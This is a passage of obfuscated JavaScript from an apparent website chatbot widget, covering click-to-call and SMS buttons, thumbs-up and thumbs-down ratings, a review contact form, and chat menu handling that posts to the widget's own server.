ight']);},0x3e8);}else processPhone(_0x2d8772);}function processPhone(_0x53e04d,_0x34d3ab){var _0x38c669=_0x3cd8;(typeof _0x34d3ab==_0x38c669(0x1eb)||_0x34d3ab==null)&&(_0x34d3ab=null);let _0x23d29d='',_0x3efbf5='';typeof _0x34d3ab!==_0x38c669(0x1eb)&&(_0x23d29d=$(_0x34d3ab)[_0x38c669(0x254)](_0x38c669(0x258)),_0x3efbf5=$(_0x34d3ab)[_0x38c669(0x254)](_0x38c669(0x1e0)));typeof _0x3efbf5!==_0x38c669(0x1eb)&&_0x3efbf5==0x0?$[_0x38c669(0x298)]({'type':_0x38c669(0x3cd),'url':zt[_0x38c669(0x349)][_0x38c669(0x15b)]+_0x38c669(0x166),'data':{'btid':_0x23d29d,'chatKey':zt[_0x38c669(0x250)]['chatKey'],'button_from':zt[_0x38c669(0x2f7)][_0x38c669(0x369)]?0x1:0x0,'anonymous_user_id':zt['vars'][_0x38c669(0x1aa)]}}):$['ajax']({'type':_0x38c669(0x3cd),'url':zt[_0x38c669(0x349)][_0x38c669(0x15b)]+_0x38c669(0x345),'data':{'chatKey':zt[_0x38c669(0x250)][_0x38c669(0x2a4)]}});var _0x1d9989=/CriOS/i[_0x38c669(0x393)](navigator[_0x38c669(0x240)])&&/iPhone|iPad|iPod/i[_0x38c669(0x393)](navigator[_0x38c669(0x240)]);typeof _0x34d3ab==_0x38c669(0x1eb)||_0x34d3ab==null?($('#callusID')[_0x38c669(0x2cb)](_0x53e04d),zt['chatInfo'][_0x38c669(0x2a4)]==_0x38c669(0x17c)?detectMob()&&($(_0x38c669(0x328))['attr'](_0x38c669(0x164),'tel:'+_0x53e04d),$(_0x38c669(0x328))[_0x38c669(0x254)](_0x38c669(0x2d5),_0x38c669(0x3a5))):$(_0x38c669(0x328))[_0x38c669(0x254)](_0x38c669(0x164),_0x38c669(0x22c)+_0x53e04d)):($(_0x34d3ab)[_0x38c669(0x2cb)](_0x53e04d),zt[_0x38c669(0x250)][_0x38c669(0x2a4)]==_0x38c669(0x17c)?detectMob()&&($(_0x34d3ab)[_0x38c669(0x254)](_0x38c669(0x164),'tel:'+_0x53e04d),$(_0x34d3ab)[_0x38c669(0x254)]('target','_blank')):$(_0x34d3ab)[_0x38c669(0x254)](_0x38c669(0x164),_0x38c669(0x22c)+_0x53e04d)),zt['chatInfo'][_0x38c669(0x2a4)]==_0x38c669(0x17c)?detectMob()&&window[_0x38c669(0x1c6)]('tel://'+_0x53e04d,'_blank'):parent[_0x38c669(0x1b8)][_0x38c669(0x164)]=_0x38c669(0x1b3)+_0x53e04d;}function dynamicCall(){var _0x494138=_0x3cd8;zt['vars'][_0x494138(0x380)]='1',parent[_0x494138(0x346)](_0x494138(0x276),'*');}function thumbUp(_0x18daea,_0x6f057f){var _0x27c126=_0x3cd8;(typeof _0x6f057f==_0x27c126(0x1eb)||_0x6f057f==null)&&(_0x6f057f=null);var _0x29b27a='',_0xf86515='';_0x6f057f==null&&(_0x6f057f=_0x27c126(0x2ad));Reviewlist[_0x27c126(0x1e7)](function(_0x5a198f){_0xf86515=_0x5a198f[_0x6f057f];});for(i=0x0;i<_0xf86515[_0x27c126(0x37f)];i++){_0xf86515['forEach'](function(_0x4f4c0a){var _0xe5ca1f=_0x27c126;typeof _0x4f4c0a[i]!='undefined'&&(_0x29b27a+=_0xe5ca1f(0x278)+_0x4f4c0a[i]['link']+_0xe5ca1f(0x163)+_0x4f4c0a[i][_0xe5ca1f(0x354)]+_0xe5ca1f(0x332));});}if(_0xf86515[_0x27c126(0x37f)]==0x1)typeof _0xf86515[0x0][0x0][_0x27c126(0x2d1)]!=_0x27c126(0x1eb)&&window[_0x27c126(0x1c6)](_0xf86515[0x0][0x0][_0x27c126(0x2d1)],_0x27c126(0x3a5));else{zt[_0x27c126(0x2f7)][_0x27c126(0x236)]=_0x29b27a;if(_0x18daea==_0x27c126(0x209))var _0xd37428=_0x27c126(0x1ad),_0x2c16de=thumbs_up_msg;else{if(_0x18daea==_0x27c126(0x1fb))var _0xd37428=zt[_0x27c126(0x2f7)][_0x27c126(0x24c)],_0x2c16de=_0x27c126(0x260);}var _0x1c5950=_0x27c126(0x1df)+zt[_0x27c126(0x2f7)][_0x27c126(0x321)]+_0x27c126(0x39a)+zt[_0x27c126(0x2f7)][_0x27c126(0x1c5)]+_0x27c126(0x25c)+_0xd37428+'\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+getCurrentTime()+_0x27c126(0x1be);$(_0x27c126(0x1e3))['append'](_0x1c5950),$('.yr-scroll-chatBody')[_0x27c126(0x2f0)]($(_0x27c126(0x206))[0x0][_0x27c126(0x1d6)]),$(_0x27c126(0x21f))['fadeIn'](),setTimeout(function(){var _0x23c78b=_0x27c126,_0x4f8fad=_0x23c78b(0x267)+zt[_0x23c78b(0x250)][_0x23c78b(0x325)]+_0x2c16de+_0x23c78b(0x307)+getCurrentTime()+_0x23c78b(0x31e)+zt['vars'][_0x23c78b(0x236)]+_0x23c78b(0x319);$(_0x23c78b(0x21f))[_0x23c78b(0x35d)](),$(_0x23c78b(0x1e3))[_0x23c78b(0x1b0)](_0x4f8fad),$(_0x23c78b(0x206))[_0x23c78b(0x2f0)]($(_0x23c78b(0x206))[0x0][_0x23c78b(0x1d6)]);},0x3e8);}$[_0x27c126(0x298)]({'type':'POST','url':zt[_0x27c126(0x349)][_0x27c126(0x15b)]+_0x27c126(0x1c1),'data':{'ratting':'UP','chatKey':zt['chatInfo'][_0x27c126(0x2a4)]}});}function thumbDown(_0x71f41f){var _0x1bfaa9=_0x3cd8;(typeof _0x71f41f=='undefined'||_0x71f41f==null)&&(_0x71f41f=null);var _0x45ca5d=_0x1bfaa9(0x379)+zt[_0x1bfaa9(0x2f7)][_0x1bfaa9(0x321)]+_0x1bfaa9(0x39a)+zt['vars'][_0x1bfaa9(0x1c5)]+_0x1bfaa9(0x23a)+getCurrentTime()+_0x1bfaa9(0x1be);$(_0x1bfaa9(0x1e3))['append'](_0x45ca5d),$(_0x1bfaa9(0x206))[_0x1bfaa9(0x2f0)]($(_0x1bfaa9(0x206))[0x0][_0x1bfaa9(0x1d6)]),$(_0x1bfaa9(0x21f))[_0x1bfaa9(0x394)]();var _0x2e5663='',_0x1e7588='',_0x5dae7f='';_0x71f41f==null?_0x5dae7f=_0x1bfaa9(0x2ad):_0x5dae7f=_0x71f41f;Reviewlist['forEach'](function(_0xc8af40){_0x2e5663=_0xc8af40[_0x5dae7f];});for(i=0x0;i<_0x2e5663[_0x1bfaa9(0x37f)];i++){_0x2e5663[_0x1bfaa9(0x1e7)](function(_0x2a5362){var _0x38e7b9=_0x1bfaa9;typeof _0x2a5362[i]!='undefined'&&(_0x1e7588+=_0x38e7b9(0x278)+_0x2a5362[i][_0x38e7b9(0x2d1)]+_0x38e7b9(0x163)+_0x2a5362[i][_0x38e7b9(0x354)]+_0x38e7b9(0x332));});}setTimeout(function(){var _0x1ef08c=_0x1bfaa9,_0x126ad4=_0x1ef08c(0x3c7)+zt[_0x1ef08c(0x250)]['defultChatLogoStr']+thumbs_down_msg+_0x1ef08c(0x1d8)+getCurrentTime()+_0x1ef08c(0x1cf)+zt[_0x1ef08c(0x2f7)]['buttonTextcolour']+';\x20background:\x20'+zt[_0x1ef08c(0x2f7)]['buttonColour']+_0x1ef08c(0x272)+_0x1e7588+'</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22yr-review-feedback\x20leaveFrm\x22\x20style=\x22display:none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22color:red;\x20display:none;\x20margin-left:\x2016px;\x22\x20id=\x22successReview\x22>Message\x20send\x20successfully.</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-12\x20col-sm-12\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20name=\x22name\x22\x20id=\x22messageName\x22\x20required=\x22required\x22\x20placeholder=\x22Name*\x22\x20class=\x22form-control\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-12\x20col-sm-12\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20name=\x22phone\x22\x20id=\x22messagePhone\x22\x20onkeyup=\x22javascript:backspacerUP(this,event);\x22\x20onkeydown=\x22javascript:backspacerDOWN(this,event);\x22\x20placeholder=\x22Phone\x22\x20class=\x22form-control\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-12\x20col-sm-12\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20name=\x22email\x22\x20id=\x22messageEmail\x22\x20required=\x22required\x22\x20placeholder=\x22Email*\x22\x20class=\x22form-control\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22col-xs-12\x20col-sm-12\x22\x20style=\x22color:\x20rgb(79,\x2079,\x2079);\x22>Message</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22col-xs-12\x20col-sm-12\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<textarea\x20placeholder=\x22Message\x22\x20name=\x22message\x22\x20id=\x22messageID\x22\x20class=\x22form-control\x22\x20style=\x22resize:\x20none;\x22></textarea>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20col-xs-12\x20col-sm-12\x20text-center\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22javascript:void(0);\x22\x20class=\x22yr-btn-primary\x22\x20onclick=\x22sendReviewMessage()\x22\x20style=\x22background:'+zt[_0x1ef08c(0x2f7)][_0x1ef08c(0x2c8)]+_0x1ef08c(0x29c)+_0x71f41f+_0x1ef08c(0x17e);$('#agentLoader')[_0x1ef08c(0x35d)](),$(_0x1ef08c(0x1e3))['append'](_0x126ad4),$(_0x1ef08c(0x206))[_0x1ef08c(0x2f0)]($(_0x1ef08c(0x206))[0x0][_0x1ef08c(0x1d6)]);},0x3e8),$['ajax']({'type':_0x1bfaa9(0x3cd),'url':zt[_0x1bfaa9(0x349)]['baseUrl']+_0x1bfaa9(0x1c1),'data':{'ratting':_0x1bfaa9(0x343),'chatKey':zt[_0x1bfaa9(0x250)][_0x1bfaa9(0x2a4)]}});}function sendReviewMessage(){var _0x809852=_0x3cd8;$(_0x809852(0x389))['remove'](),$(_0x809852(0x167))[_0x809852(0x269)]();var _0x452603='0',_0x4b6499=$(_0x809852(0x24f))[_0x809852(0x3c0)]()[_0x809852(0x312)](),_0x3b2877=$('#messageEmail')[_0x809852(0x3c0)]()[_0x809852(0x312)](),_0x4dde4f=$(_0x809852(0x330))['val']()['trim'](),_0x3b2877=$(_0x809852(0x282))['val']()[_0x809852(0x312)](),_0xc5863c=$(_0x809852(0x1a3))[_0x809852(0x3c0)]()[_0x809852(0x312)](),_0x12d29c=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;_0x4b6499==''&&($(_0x809852(0x24f))[_0x809852(0x3c1)]('<span\x20class=\x22error\x20error-keyup-1\x22\x20style=\x22color:red;display:block;text-align:left;\x22\x20>This\x20field\x20is\x20required.</span>'),_0x452603='1');if(_0x3b2877=='')$(_0x809852(0x282))['after'](_0x809852(0x3c9)),_0x452603='1';else!_0x12d29c[_0x809852(0x393)](_0x3b2877)&&($(_0x809852(0x282))[_0x809852(0x3c1)](_0x809852(0x34e)),_0x452603='1');_0x452603=='0'&&($(_0x809852(0x2ca))[_0x809852(0x26c)](_0x809852(0x337)),$[_0x809852(0x298)]({'type':_0x809852(0x3cd),'url':zt[_0x809852(0x349)][_0x809852(0x15b)]+_0x809852(0x32d),'data':{'messageName':_0x4b6499,'messagePhone':_0x4dde4f,'messageEmail':_0x3b2877,'message':_0xc5863c,'organizationEmail':zt[_0x809852(0x2f7)][_0x809852(0x24d)],'organizationChatkey':zt[_0x809852(0x250)]['chatKey'],'companyName':zt['vars']['companyName']},'success':function(_0x52f3a4){var _0x2a87be=_0x809852;$(_0x2a87be(0x24f))[_0x2a87be(0x3c0)](''),$('#messageEmail')[_0x2a87be(0x3c0)](''),$(_0x2a87be(0x330))['val'](''),$('#messageEmail')[_0x2a87be(0x3c0)](''),$(_0x2a87be(0x1a3))[_0x2a87be(0x3c0)](''),$(_0x2a87be(0x2ca))['removeClass']('overlayLoader'),$(_0x2a87be(0x33a))[_0x2a87be(0x3c8)](_0x2a87be(0x2c0),_0x2a87be(0x30c)),setTimeout(function(){var _0x4f0254=_0x2a87be;$(_0x4f0254(0x33a))[_0x4f0254(0x35d)](_0x4f0254(0x16d));},0x3e8);}}));}function chatMenu(){var _0x379c07=_0x3cd8,_0x153ed0=$(_0x379c07(0x340))[_0x379c07(0x3a6)]();$('.yr-chatFooter')[_0x379c07(0x27f)](_0x379c07(0x316)),$(_0x379c07(0x286))[_0x379c07(0x3c8)](_0x379c07(0x2c0),'flex'),$(_0x379c07(0x1f2))[_0x379c07(0x3c8)]('display',_0x379c07(0x2a5)),$(_0x379c07(0x218))[_0x379c07(0x3c8)](_0x379c07(0x2c0),_0x379c07(0x30c)),$(_0x379c07(0x1e3))[_0x379c07(0x2cb)](_0x153ed0[0x0][_0x379c07(0x374)]),$(_0x379c07(0x246))[_0x379c07(0x269)](),$(_0x379c07(0x1a6))[_0x379c07(0x269)](),$(_0x379c07(0x25a))[_0x379c07(0x3c8)](_0x379c07(0x198),''),$(_0x379c07(0x172))['attr'](_0x379c07(0x342),_0x379c07(0x342)),$(_0x379c07(0x19b))[_0x379c07(0x254)](_0x379c07(0x179),_0x379c07(0x1a7)),$(_0x379c07(0x292))[_0x379c07(0x26c)](_0x379c07(0x30d));}function sendLiveChatEmailNotification(_0x2b2228){var _0x467c93=_0x3cd8;$['ajax']({'type':_0x467c93(0x3cd),'url':zt[_0x467c93(0x349)]['baseUrl']+_0x467c93(0x1a0),'data':{'chatKey':zt[_0x467c93(0x250)]['chatKey'],'anonymous_user_id':zt[_0x467c93(0x2f7)][_0x467c93(0x1aa)],'baseurl':zt[_0x467c93(0x349)]['imgUrl'],'ishuman':_0x2b2228,'type':'','companyDesignType':zt[_0x467c93(0x2f7)]['companyDesignType']}});}function sendLiveChatEmailNotificationPremium(_0x2b24d4){var _0xd7e7c8=_0x3cd8;$[_0xd7e7c8(0x298)]({'type':_0xd7e7c8(0x3cd),'url':zt[_0xd7e7c8(0x349)][_0xd7e7c8(0x15b)]+_0xd7e7c8(0x1a0),'data':{'chatKey':zt[_0xd7e7c8(0x250)]['chatKey'],'anonymous_user_id':zt[_0xd7e7c8(0x2f7)][_0xd7e7c8(0x1aa)],'baseurl':zt[_0xd7e7c8(0x349)][_0xd7e7c8(0x23c)],'ishuman':'','type':_0x2b24d4,'companyDesignType':zt['vars'][_0xd7e7c8(0x26a)]}}),$[_0xd7e7c8(0x298)]({'type':'POST','url':zt[_0xd7e7c8(0x349)][_0xd7e7c8(0x15b)]+_0xd7e7c8(0x1a0),'data':{'chatKey':zt[_0xd7e7c8(0x250)][_0xd7e7c8(0x2a4)],'anonymous_user_id':zt[_0xd7e7c8(0x2f7)][_0xd7e7c8(0x1aa)],'baseurl':zt[_0xd7e7c8(0x349)][_0xd7e7c8(0x23c)],'ishuman':![],'type':'','companyDesignType':_0xd7e7c8(0x231)}});}function detectMob(){var _0x166724=_0x3cd8,_0x2369a0=/CriOS/i[_0x166724(0x393)](navigator['userAgent'])&&/iPhone|iPad|iPod/i[_0x166724(0x393)](navigator[_0x166724(0x240)]);return navigator[_0x166724(0x240)]['match'](/Android/i)||navigator[_0x166724(0x240)][_0x166724(0x202)](/webOS/i)||navigator[_0x166724(0x240)][_0x166724(0x202)](/iPhone/i)||navigator[_0x166724(0x240)][_0x166724(0x202)](/iPad/i)||navigator[_0x166724(0x240)][_0x166724(0x202)](/iPod/i)||navigator[_0x166724(0x240)]['match'](/BlackBerry/i)||navigator[_0x166724(0x240)][_0x166724(0x202)](/Windows Phone/i)?!![]:![];}function showSms(_0x4ec8d5,_0x5494e8){var _0x4a3b0f=_0x3cd8,_0x4c137e=$(_0x5494e8)['attr']('c_id');let _0x1988da=$(_0x5494e8)[_0x4a3b0f(0x254)]('exclude');_0x1988da!='1'&&$['ajax']({'type':_0x4a3b0f(0x3cd),'url':zt[_0x4a3b0f(0x349)][_0x4a3b0f(0x15b)]+_0x4a3b0f(0x166),'data':{'btid':_0x4c137e,'chatKey':zt[_0x4a3b0f(0x250)][_0x4a3b0f(0x2a4)],'anonymous_user_id':zt['vars'][_0x4a3b0f(0x1aa)]}}),$(_0x5494e8)[_0x4a3b0f(0x2ed)](_0x4ec8d5);}function showSmsBotBuilder(_0x5daa9f,_0x5493b4){var _0x206c2d=_0x3cd8,_0x315f05=$(_0x5493b4)[_0x206c2d(0x254)](_0x206c2d(0x258));let _0x569d22=$(_0x5493b4)['attr'](_0x206c2d(0x1e0));_0x569d22!='1'&&$[_0x206c2d(0x298)]({'type':'POST','url':zt[_0x206c2d(0x349)][_0x206c2d(0x15b)]+_0x206c2d(0x166),'data':{'btid':_0x315f05,'chatKey':zt[_0x206c2d(0x250)]['chatKey'],'button_from':zt[_0x206c2d(0x2f7)][_0x206c2d(0x369)]?0x1:0x0,'anonymous_user_id':zt[_0x206c2d(0x2f7)][_0x206c2d(0x1aa)]}}),$(_0x5493b4)['text'](_0x5daa9f),parent[_0x206c2d(0x1b8)][_0x206c2d(0x164)]=_0x206c2d(0x219)+_0x5daa9f;}function customBtTrigger(_0x24cf5c){var _0x3bb386=_0x3cd8;let _0xeb0e96='',_0x1ceb05='';typeof _0x24cf5c!==_0x3bb386(0x1eb)&&(_0xeb0e96=$(_0x24cf5c)[_0x3bb386(0x254)]('c_id'),_0x1ceb05=$(_0x24cf5c)[_0x3bb386(0x254)](_0x3bb386(0x1e0))),_0x1ceb05!='1'&&$['ajax']({'type':_0x3bb386(0x3cd),'url':zt[_0x3bb386(0x349)][_0x3bb386(0x15b)]+_0x3bb386(0x166),'data':{'btid':_0xeb0e96,'chatKey':zt[_0x3bb386(0x250)][_0x3bb386(0x2a4)],'button_from':zt['vars'][_0x3bb386(0x369)]?0x1:0x0,'anonymous_user_id':zt[_0x3bb386(0x2f7)][_0x3bb386(0x1aa)]}});}function customResponseUpdate(_0x3974ec,_0x57aa98){var _0x1ead40=_0x3cd8;if(zt[_0x1ead40(0x2f7)][_0x1ead40(0x369)]>0x0)return _0x57aa98(),![];var _0x3c79ba=[],_0x5a283e=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)];if(_0x5a283e[0x0][_0x1ead40(0x2e3)]=='text'){if(_0x5a283e['length']>0x0)for(var _0x28b22f=0x0;_0x28b22f<_0x5a283e[_0x1ead40(0x37f)];_0x28b22f++){if(_0x5a283e[_0x28b22f][_0x1ead40(0x2e3)]==_0x1ead40(0x2ed))zt[_0x1ead40(0x2f7)][_0x1ead40(0x233)]!=''?_0x3c79ba[_0x28b22f]=_0x5a283e[_0x28b22f][_0x1ead40(0x2ed)]['replace'](_0x1ead40(0x244)+zt[_0x1ead40(0x2f7)][_0x1ead40(0x373)]+_0x1ead40(0x32e)+zt[_0x1ead40(0x2f7)][_0x1ead40(0x373)]+_0x1ead40(0x2bc),_0x1ead40(0x244)+zt[_0x1ead40(0x2f7)][_0x1ead40(0x233)]+_0x1ead40(0x32e)+zt[_0x1ead40(0x2f7)]['dynamicCallNum']+_0x1ead40(0x2bc)):_0x3c79ba[_0x28b22f]=_0x5a283e[_0x28b22f]['text'];else _0x5a283e[_0x28b22f][_0x1ead40(0x2e3)]=='option'&&(zt[_0x1ead40(0x2f7)]['dynamicCallNum']!=''?_0x3c79ba[_0x28b22f]=_0x5a283e[_0x28b22f][_0x1ead40(0x296)][_0x1ead40(0x2e1)]('<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt[_0x1ead40(0x2f7)][_0x1ead40(0x373)]+_0x1ead40(0x32e)+zt[_0x1ead40(0x2f7)][_0x1ead40(0x373)]+_0x1ead40(0x2bc),_0x1ead40(0x244)+zt[_0x1ead40(0x2f7)][_0x1ead40(0x233)]+'\x27)\x22>'+zt['vars']['dynamicCallNum']+_0x1ead40(0x2bc)):_0x3c79ba[_0x28b22f]=_0x5a283e[_0x28b22f][_0x1ead40(0x296)]);}}else _0x3c79ba[0x0]=_0x5a283e[0x0][_0x1ead40(0x296)];var _0x5da4ff=zt[_0x1ead40(0x250)]['setInitialContext'][_0x1ead40(0x3c4)];zt['vars'][_0x1ead40(0x233)]!=''&&(_0x5da4ff=_0x5da4ff[_0x1ead40(0x2e1)](_0x1ead40(0x244)+zt['vars']['companyTel']+'\x27)\x22>'+zt['vars']['companyTel']+'</a>','<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars'][_0x1ead40(0x233)]+_0x1ead40(0x32e)+zt['vars']['dynamicCallNum']+'</a>'));var _0x32db0f=0x0;_0x3c79ba[_0x1ead40(0x1e7)](function(_0x31ff6c){if(_0x31ff6c==_0x5da4ff)_0x32db0f=0x1;});if(_0x32db0f==0x0){if(typeof zt['vars']['tempMessage'][_0x1ead40(0x189)]!=_0x1ead40(0x1eb)){zt[_0x1ead40(0x2f7)][_0x1ead40(0x293)]==0x0&&(zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x344)]=_0x3974ec[_0x1ead40(0x344)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)]={},zt['vars'][_0x1ead40(0x245)][_0x1ead40(0x189)]['context']=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x34d)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x1e6)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x1e6)],zt['vars'][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x344)]={},zt[_0x1ead40(0x2f7)]['oldMessage'][_0x1ead40(0x189)][_0x1ead40(0x344)]=_0x3974ec[_0x1ead40(0x189)]['input'],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x29a)]=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x29a)]=_0x3974ec['message'][_0x1ead40(0x29a)],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)]['message'][_0x1ead40(0x18d)]={},zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x18d)][_0x1ead40(0x270)]=[],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)]['output'][_0x1ead40(0x270)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x18d)]['generic'],zt[_0x1ead40(0x2f7)][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x2ed)]=[],zt['vars'][_0x1ead40(0x245)][_0x1ead40(0x189)][_0x1ead40(0x2ed)]=_0x3974ec[_0x1ead40(0x189)][_0x1ead40(0x2ed)]);_0x3974ec[_0x1ead40(0x344)]=zt['vars']['tempMessage'][_0x1ead40(0x344)],_0